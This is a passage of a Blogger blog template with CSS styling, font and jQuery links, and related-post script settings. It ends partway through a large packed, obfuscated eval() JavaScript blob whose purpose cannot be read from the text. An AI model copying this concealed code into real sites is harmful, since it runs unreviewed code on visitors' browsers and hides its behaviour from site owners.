  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.post-header h1:after {
    background-color: #343434;
    content: '';
    position: absolute;
    bottom: -15px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 30px;
    height: 2px;
    background: #111;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_QY0zd-8BYPt5sb2jA56pnYQ-fmLSgBEGVToMjtq6YMZKBuPlv5Uq8tEvOGs2xAk9rOOG8prukL_zwUNQpEpIKCdwhoK2LXvRQ2-hFTzXj2lsJBBXOzVxcNbD-dcjswZpbQ-4b0Crv1mD/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 15=["\\b\\14\\1r\\14\\1l\\P\\W\\a\\b\\I\\a\\j\\a\\i\\a\\b\\X\\a\\z\\a\\1j\\a\\11\\a\\o\\a\\11\\a\\b\\p\\a\\11\\a\\1m\\a\\11\\a\\b\\t\\a\\11\\a\\b\\G\\a\\11\\a\\i\\a\\b\\t\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\b\\z\\a\\g\\a\\b\\p\\a\\q\\a\\n\\a\\j\\a\\o\\a\\g\\a\\o\\a\\q\\a\\n\\a\\j\\a\\1m\\a\\g\\a\\1m\\a\\q\\a\\n\\a\\j\\a\\b\\t\\a\\g\\a\\b\\t\\a\\q\\a\\n\\a\\j\\a\\b\\G\\a\\g\\a\\b\\G\\a\\q\\a\\n\\a\\j\\a\\r\\a\\g\\a\\b\\13\\a\\l\\a\\b\\O\\a\\z\\a\\1j\\a\\C\\a\\q\\a\\n\\a\\j\\a\\J\\a\\g\\a\\r\\a\\l\\a\\i\\a\\b\\g\\a\\z\\a\\f\\a\\J\\a\\f\\a\\C\\a\\q\\a\\n\\a\\j\\a\\b\\x\\a\\g\\a\\r\\a\\l\\a\\1g\\a\\l\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\J\\a\\l\\a\\b\\s\\a\\b\\y\\a\\y\\a\\K\\a\\b\\c\\a\\11\\a\\k\\a\\k\\a\\C\\a\\l\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\1a\\a\\l\\a\\b\\s\\a\\b\\y\\a\\y\\a\\K\\a\\b\\c\\a\\11\\a\\k\\a\\k\\a\\C\\a\\q\\a\\n\\a\\j\\a\\m\\a\\g\\a\\b\\x\\a\\l\\a\\T\\a\\z\\a\\K\\a\\v\\a\\i\\a\\b\\j\\a\\b\\o\\a\\E\\a\\b\\s\\a\\b\\o\\a\\K\\a\\b\\y\\a\\y\\a\\K\\a\\C\\a\\q\\a\\n\\a\\j\\a\\F\\a\\g\\a\\m\\a\\O\\a\\19\\a\\N\\a\\I\\a\\m\\a\\l\\a\\b\\q\\a\\z\\a\\i\\a\\11\\a\\1c\\a\\i\\a\\C\\a\\l\\a\\i\\a\\b\\w\\a\\z\\a\\k\\a\\v\\a\\i\\a\\b\\j\\a\\y\\a\\k\\a\\C\\a\\I\\a\\m\\a\\l\\a\\b\\q\\a\\z\\a\\1c\\a\\i\\a\\C\\a\\q\\a\\n\\a\\j\\a\\c\\a\\g\\a\\i\\a\\u\\a\\j\\a\\i\\a\\n\\a\\z\\a\\C\\a\\q\\a\\c\\a\\O\\a\\19\\a\\N\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\c\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\j\\a\\N\\a\\g\\a\\f\\a\\i\\a\\h\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\u\\a\\N\\a\\g\\a\\f\\a\\i\\a\\J\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\g\\a\\N\\a\\g\\a\\f\\a\\i\\a\\U\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\H\\a\\N\\a\\g\\a\\f\\a\\i\\a\\s\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\m\\a\\N\\a\\g\\a\\f\\a\\i\\a\\1m\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\A\\a\\N\\a\\g\\a\\f\\a\\i\\a\\p\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\v\\a\\N\\a\\g\\a\\f\\a\\i\\a\\F\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\19\\a\\N\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\b\\d\\a\\f\\a\\q\\a\\n\\a\\j\\a\\A\\a\\g\\a\\c\\a\\O\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\19\\a\\N\\a\\N\\a\\q\\a\\n\\a\\j\\a\\i\\a\\b\\r\\a\\g\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\i\\a\\N\\a\\q\\a\\n\\a\\j\\a\\i\\a\\b\\G\\a\\g\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\b\\j\\a\\N\\a\\q\\a\\12\\a\\z\\a\\J\\a\\l\\a\\t\\a\\g\\a\\g\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\i\\a\\b\\v\\a\\g\\a\\J\\a\\O\\a\\19\\a\\N\\a\\l\\a\\p\\a\\q\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\u\\a\\j\\a\\1h\\a\\g\\a\\f\\a\\k\\a\\I\\a\\b\\z\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\J\\a\\j\\a\\b\\L\\a\\g\\a\\f\\a\\i\\a\\D\\a\\f\\a\\j\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\i\\a\\b\\v\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\K\\a\\u\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\12\\a\\z\\a\\J\\a\\l\\a\\t\\a\\y\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\1k\\a\\g\\a\\k\\a\\k\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\j\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\J\\a\\l\\a\\t\\a\\q\\a\\s\\a\\I\\a\\I\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\1k\\a\\g\\a\\1k\\a\\I\\a\\k\\a\\v\\a\\1k\\a\\y\\a\\v\\a\\J\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\J\\a\\O\\a\\s\\a\\N\\a\\l\\a\\p\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\K\\a\\1k\\a\\y\\a\\k\\a\\17\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\x\\a\\1c\\a\\i\\a\\A\\a\\f\\a\\y\\a\\v\\a\\b\\D\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\t\\a\\f\\a\\y\\a\\k\\a\\I\\a\\1k\\a\\I\\a\\k\\a\\v\\a\\K\\a\\b\\D\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\n\\a\\j\\a\\b\\w\\a\\g\\a\\r\\a\\l\\a\\i\\a\\b\\g\\a\\z\\a\\f\\a\\1a\\a\\f\\a\\C\\a\\q\\a\\12\\a\\z\\a\\b\\w\\a\\l\\a\\t\\a\\y\\a\\g\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\b\\E\\a\\g\\a\\b\\w\\a\\O\\a\\19\\a\\N\\a\\l\\a\\p\\a\\q\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\1a\\a\\j\\a\\b\\L\\a\\g\\a\\f\\a\\i\\a\\b\\M\\a\\b\\18\\a\\f\\a\\j\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\j\\a\\i\\a\\o\\a\\g\\a\\f\\a\\b\\F\\a\\f\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\b\\E\\a\\I\\a\\k\\a\\f\\a\\j\\a\\i\\a\\m\\a\\g\\a\\f\\a\\b\\F\\a\\f\\a\\y\\a\\v\\a\\K\\a\\1a\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\17\\a\\17\\a\\r\\a\\l\\a\\1g\\a\\g\\a\\b\\M\\a\\q\\a\\r\\a\\l\\a\\i\\a\\T\\a\\l\\a\\i\\a\\1i\\a\\g\\a\\f\\a\\i\\a\\12\\a\\f\\a\\q\\a\\n\\a\\j\\a\\b\\B\\a\\g\\a\\b\\13\\a\\l\\a\\i\\a\\1g\\a\\z\\a\\f\\a\\i\\a\\Z\\a\\f\\a\\C\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\j\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\b\\B\\a\\l\\a\\t\\a\\q\\a\\s\\a\\I\\a\\I\\a\\C\\a\\1b\\a\\b\\B\\a\\O\\a\\s\\a\\N\\a\\l\\a\\1g\\a\\g\\a\\k\\a\\k\\a\\17\\a\\17\\a\\i\\a\\b\\u\\a\\l\\a\\i\\a\\1a\\a\\g\\a\\b\\I\\a\\z\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\g\\a\\b\\13\\a\\l\\a\\b\\O\\a\\z\\a\\f\\a\\i\\a\\1h\\a\\f\\a\\C\\a\\q\\a\\12\\a\\z\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\b\\a\\C\\a\\1b\\a\\i\\a\\b\\u\\a\\l\\a\\i\\a\\b\\13\\a\\l\\a\\1h\\a\\g\\a\\f\\a\\i\\a\\b\\H\\a\\b\\N\\a\\K\\a\\K\\a\\i\\a\\b\\i\\a\\l\\a\\i\\a\\b\\m\\a\\l\\a\\i\\a\\b\\A\\a\\K\\a\\f\\a\\17\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\1h\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\H\\a\\b\\N\\a\\K\\a\\K\\a\\i\\a\\b\\i\\a\\l\\a\\i\\a\\b\\m\\a\\l\\a\\i\\a\\b\\A\\a\\K\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\i\\a\\1o\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\x\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\o\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\q\\a\\j\\a\\i\\a\\b\\L\\a\\j\\a\\i\\a\\b\\16\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1g\\a\\g\\a\\f\\a\\i\\a\\b\\B\\a\\f\\a\\17\\W\\V\\W\\a\\d\\W\\V\\W\\a\\E\\a\\F\\a\\p\\a\\s\\a\\m\\W\\V\\W\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1i\\a\\u\\a\\o\\a\\d\\a\\c\\a\\s\\a\\1i\\a\\d\\a\\x\\a\\t\\a\\A\\a\\m\\a\\U\\a\\d\\a\\d\\a\\s\\a\\x\\a\\D\\a\\d\\a\\r\\a\\p\\a\\u\\a\\E\\a\\E\\a\\d\\a\\F\\a\\t\\a\\E\\a\\m\\a\\d\\a\\d\\a\\p\\a\\s\\a\\d\\a\\c\\a\\u\\a\\m\\a\\h\\a\\d\\a\\E\\a\\o\\a\\r\\a\\d\\a\\m\\a\\U\\a\\T\\a\\x\\a\\n\\a\\d\\a\\d\\a\\p\\a\\h\\a\\A\\a\\D\\a\\m\\a\\U\\a\\d\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\E\\a\\T\\a\\x\\a\\x\\a\\u\\a\\o\\a\\Z\\a\\i\\a\\d\\a\\m\\a\\s\\a\\m\\a\\p\\a\\h\\a\\d\\a\\d\\a\\u\\a\\o\\a\\o\\a\\d\\a\\E\\a\\F\\a\\p\\a\\s\\a\\m\\a\\d\\a\\b\\i\\a\\b\\H\\a\\d\\a\\s\\a\\J\\a\\d\\a\\s\\a\\A\\a\\A\\a\\h\\a\\o\\a\\b\\w\\a\\1j\\a\\b\\L\\a\\b\\q\\a\\d\\a\\E\\a\\m\\a\\o\\a\\s\\a\\F\\a\\b\\w\\a\\m\\a\\x\\a\\p\\a\\1j\\a\\u\\a\\D\\a\\E\\a\\d\\a\\h\\a\\A\\a\\m\\a\\o\\a\\Z\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\d\\a\\U\\a\\o\\a\\h\\a\\J\\a\\d\\a\\s\\a\\x\\a\\u\\a\\D\\a\\h\\a\\d\\a\\c\\a\\t\\a\\r\\a\\T\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\h\\a\\p\\a\\E\\a\\h\\a\\d\\a\\m\\a\\u\\a\\D\\a\\d\\a\\r\\a\\t\\a\\x\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\d\\a\\h\\a\\p\\a\\h\\a\\x\\a\\d\\a\\E\\a\\h\\a\\m\\a\\1a\\a\\m\\a\\m\\a\\o\\a\\s\\a\\n\\a\\T\\a\\m\\a\\h\\a\\d\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\i\\a\\d\\a\\E\\a\\p\\a\\s\\a\\r\\a\\h\\a\\d\\a\\12\\a\\s\\a\\c\\a\\m\\a\\U\\a\\d\\a\\U\\a\\h\\a\\s\\a\\D\\a\\U\\a\\m\\a\\d\\a\\b\\g\\a\\b\\H\\a\\19\\a\\d\\a\\J\\a\\T\\a\\A\\a\\r\\a\\m\\a\\s\\a\\t\\a\\A\\a\\d\\a\\o\\a\\h\\a\\F\\a\\p\\a\\u\\a\\r\\a\\h\\a\\d\\a\\s\\a\\D\\a\\d\\a\\T\\a\\o\\a\\p\\a\\d\\a\\F\\a\\b\\B\\a\\b\\13\\a\\d\\a\\J\\a\\t\\a\\o\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\1h\\a\\Z\\a\\b\\B\\a\\c\\a\\d\\a\\T\\a\\p\\a\\d\\a\\F\\a\\t\\a\\E\\a\\m\\a\\T\\a\\o\\a\\p\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\i\\a\\d\\a\\A\\a\\t\\a\\d\\a\\d\\a\\d\\a\\n\\a\\o\\a\\d\\a\\12\\a\\s\\a\\A\\a\\c\\a\\t\\a\\12\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\E\\a\\1h\\a\\Z\\a\\1j\\a\\u\\a\\D\\a\\b\\16\\a\\u\\a\\x\\a\\h\\a\\d\\a\\U\\a\\m\\a\\m\\a\\F\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\m\\a\\U\\a\\h\\a\\x\\a\\h\\a\\1g\\a\\F\\a\\t\\a\\E\\a\\h\\a\\d\\a\\r\\a\\t\\a\\x\\a\\d\\a\\s\\a\\x\\a\\D\\a\\T\\a\\o\\a\\p\\a\\d\\a\\A\\a\\h\\a\\12\\a\\d\\a\\1a\\a\\o\\a\\o\\a\\u\\a\\Z\\a\\d\\a\\1o\\a\\u\\a\\A\\a\\d\\a\\b\\G\\a\\h\\a\\n\\a\\d\\a\\b\\L\\a\\u\\a\\o\\a\\d\\a\\1a\\a\\F\\a\\o\\a\\d\\a\\b\\i\\a\\b\\m\\a\\b\\H\\a\\d\\a\\b\\L\\a\\u\\a\\Z\\a\\d\\a\\1o\\a\\T\\a\\A\\a\\d\\a\\1o\\a\\T\\a\\p\\a\\d\\a\\1a\\a\\T\\a\\D\\a\\d\\a\\b\\p\\a\\h\\a\\F\\a\\d\\a\\n\\a\\1g\\a\\d\\a\\12\\a\\o\\a\\u\\a\\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\n\\a\\1g\\a\\E\\a\\p\\a\\s\\a\\c\\a\\h\\a\\o\\a\\d\\a\\b\\r\\a\\r\\a\\m\\a\\d\\a\\i\\a\\19\\a\\19\\a\\d\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\n\\a\\t\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\b\\16\\a\\t\\a\\1i\\a\\d\\a\\E\\a\\r\\a\\o\\a\\t\\a\\p\\a\\p\\a\\s\\a\\A\\a\\D\\a\\d\\a\\E\\a\\m\\a\\Z\\a\\p\\a\\h\\a\\d\\a\\c\\a\\s\\a\\E\\a\\F\\a\\p\\a\\u\\a\\Z\\a\\d\\a\\n\\a\\p\\a\\t\\a\\r\\a\\1m\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\E\\a\\1h\\a\\Z\\a\\b\\b\\a\\p\\a\\u\\a\\E\\a\\E\\a\\b\\16\\a\\u\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\u\\a\\o\\a\\u\\a\\m\\a\\t\\a\\o\\a\\d\\a\\b\\13\\a\\h\\a\\r\\a\\d\\a\\t\\a\\A\\a\\p\\a\\t\\a\\u\\a\\c\\a\\d\\a\\x\\a\\Z\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\A\\a\\T\\a\\p\\a\\p\\a\\d\\a\\p\\a\\t\\a\\r\\a\\u\\a\\m\\a\\s\\a\\t\\a\\A\\a\\d\\a\\r\\a\\o\\a\\h\\a\\u\\a\\m\\a\\h\\a\\b\\p\\a\\T\\a\\x\\a\\x\\a\\u\\a\\o\\a\\Z\\a\\1a\\a\\A\\a\\c\\a\\1j\\a\\U\\a\\T\\a\\x\\a\\n\\a\\d\\a\\Z\\a\\h\\a\\u\\a\\o\\a\\d\\a\\u\\a\\T\\a\\m\\a\\U\\a\\t\\a\\o\\a\\d\\a\\1k\\a\\t\\a\\s\\a\\A\\a\\d\\a\\1j\\a\\U\\a\\h\\a\\x\\a\\h\\a\\b\\z\\a\\F\\a\\t\\a\\E\\a\\h\\a\\d\\a\\o\\a\\h\\a\\J\\a\\d\\a\\c\\a\\t\\a\\J\\a\\t\\a\\p\\a\\p\\a\\t\\a\\12\\a\\d\\a\\b\\G\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1h\\a\\p\\a\\t\\a\\D\\a\\D\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\h\\a\\x\\a\\F\\a\\p\\a\\u\\a\\m\\a\\h\\a\\E\\a\\d\\a\\c\\a\\u\\a\\m\\a\\h\\a\\i\\W\\V\\W\\W\\V\\W\\a\\J\\a\\o\\a\\t\\a\\x\\a\\b\\b\\a\\U\\a\\u\\a\\o\\a\\b\\b\\a\\t\\a\\c\\a\\h\\W\\V\\W\\a\\o\\a\\h\\a\\F\\a\\p\\a\\u\\a\\r\\a\\h\\W\\V\\W\\a\\b\\o\\a\\12\\a\\I\\W\\V\\W\\a\\b\\o\\a\\n\\W\\V\\W\\a\\D\\W\\S\\1n\\b\\1b\\R\\b\\l\\R\\b\\h\\V\\b\\n\\V\\Y\\V\\b\\f\\V\\18\\V\\b\\C\\Q\\1e\\18\\1l\\b\\l\\R\\Y\\Q\\1e\\b\\k\\R\\Y\\1O\\b\\n\\1A\\14\\P\\w\\S\\1C\\18\\R\\b\\19\\R\\Y\\1y\\b\\n\\Q\\Q\\Q\\1s\\R\\R\\Y\\1l\\Y\\1P\\b\\n\\Q\\1S\\b\\17\\1A\\b\\U\\P\\14\\P\\B\\S\\S\\R\\Y\\1s\\b\\Z\\Q\\1C\\Y\\1F\\b\\11\\R\\b\\12\\Q\\Q\\1d\\1n\\b\\T\\R\\1M\\14\\P\\w\\S\\P\\14\\P\\H\\S\\S\\R\\1y\\1N\\1y\\V\\b\\U\\Q\\Q\\1e\\b\\Y\\R\\Y\\1w\\1w\\Q\\1e\\b\\C\\P\\18\\R\\Y\\Q\\S\\1l\\b\\f\\P\\Y\\S\\e\\e\\18\\R\\Y\\Q\\1d\\1n\\b\\f\\1l\\P\\b\\l\\R\\18\\Q\\1e\\b\\k\\1r\\b\\C\\P\\18\\S\\1d\\S\\1n\\18\\1l\\b\\l\\R\\Q\\1e\\b\\k\\1r\\14\\P\\M\\S\\1d\\1n\\Y\\1l\\b\\1d\\1n\\b\\Y\\R\\Y\\1w\\1w\\Q\\1e\\b\\T\\R\\b\\f\\P\\Y\\S\\Q\\1e\\b\\h\\1l\\b\\h\\P\\14\\P\\H\\S\\S\\R\\b\\1c\\1r\\b\\1a\\R\\14\\P\\13\\S\\1s\\18\\R\\Y\\Q\\1s\\14\\P\\13\\S\\V\\14\\P\\16\\S\\Q\\V\\b\\f\\P\\Y\\S\\Q\\1d\\1d\\1n\\b\\k\\1r\\b\\h\\1d\\R\\14\\P\\X\\S\\V\\b\\1g\\V\\b\\1h\\V\\14\\P\\G\\S\\P\\14\\P\\L\\S\\S\\R\\14\\P\\b\\S\\Q\\V\\X\\V\\1e\\1d\\Q\\Q","\\e","\\y\\u\\p\\k\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\M\\F\\e\\c\\L\\L\\e\\c\\G\\b\\e\\c\\H\\B\\e\\c\\G\\J\\e\\c\\L\\X\\e\\c\\L\\N\\e\\c\\M\\w\\e\\c\\L\\M\\e\\c\\M\\L\\e\\c\\G\\E\\e\\c\\H\\F\\e\\c\\H\\G\\e\\c\\H\\L\\e\\c\\H\\O\\e\\c\\H\\b\\e\\c\\H\\J\\e\\c\\H\\16\\e\\c\\G\\N\\e\\c\\G\\F\\e\\c\\H\\N\\e\\c\\L\\16\\e\\c\\L\\13\\e\\c\\H\\w\\e\\c\\L\\E\\e\\c\\L\\O\\e\\c\\H\\M\\e\\c\\M\\G\\e\\c\\M\\X\\e\\c\\H\\H\\e\\c\\B\\J\\e\\c\\B\\E\\e\\c\\H\\13\\e\\c\\M\\B\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\G\\e\\c\\M\\16\\e\\c\\L\\F\\e\\c\\M\\M\\e\\1p\\X\\c\\13\\H\\d\\M\\e\\c\\M\\E\\e\\c\\G\\X\\e\\c\\M\\J\\e\\c\\L\\J\\e\\c\\w\\b\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\B\\e\\c\\M\\13\\e\\c\\w\\L\\e\\c\\B\\w\\e\\c\\H\\D\\e\\c\\M\\H\\e\\c\\H\\E\\e\\c\\w\\D\\e\\c\\w\\B\\e\\c\\w\\G\\e\\c\\w\\J\\e\\c\\w\\H\\e\\c\\w\\13\\e\\c\\w\\16\\e\\c\\G\\B\\e\\c\\M\\b\\e\\c\\w\\w\\e\\c\\w\\N\\e\\c\\M\\D\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\w\\e\\c\\G\\H\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\b\\e\\c\\G\\w\\e\\c\\G\\L\\e\\j\\A\\n\\i\\v\\k\\t\\n\\e\\c\\G\\M\\e\\s\\g\\v\\A\\s\\n\\e\\c\\B\\F\\e\\c\\w\\F\\e\\c\\B\\G\\e\\c\\w\\O\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\L\\e\\c\\w\\M\\e\\c\\G\\G\\e\\c\\w\\E\\e\\c\\L\\D\\e\\c\\G\\O\\e\\c\\G\\16\\e\\c\\G\\13\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\H\\e\\c\\B\\13\\e\\c\\B\\L\\e\\c\\B\\X\\e\\c\\B\\B\\e\\c\\B\\M\\e\\c\\B\\16\\e\\c\\B\\D\\e\\c\\B\\b\\e\\c\\G\\D\\e\\c\\B\\H\\e\\18\\v\\s\\k\\n\\l\\e\\k\\j\\e\\z\\m\\k\\p\\g\\e\\L\\16\\e\\v\\t\\18\\v\\s\\k\\n\\l\\e\\G\\H\\e\\C\\d\\s\\e\\g\\C\\d\\p\\e\\u\\d\\s\\y\\g\\Y\\n\\v\\e\\G\\B\\e\\n\\g\\z\\e\\1a\\g\\l\\N\\c\\u\\e\\c\\L\\B\\e\\H\\L\\e\\b\\b\\G","","\\j\\s\\t\\r\\F\\m\\d\\s\\F\\t\\h\\g","\\s\\g\\u\\p\\d\\i\\g","\\a\\z\\1s","\\a\\f","\\l"];1T(1u(1v,1x,10,1q,1f,1z){1f=1u(10){1t(10<1x?15[4]:1f(1G(10/1x)))+((10=10%1x)>1H?1B[15[5]](10+1J):10.1K(1L))};1E(!15[4][15[6]](/^/,1B)){1D(10--){1z[1f(10)]=1q[10]||1f(10)};1q=[1u(1f){1t 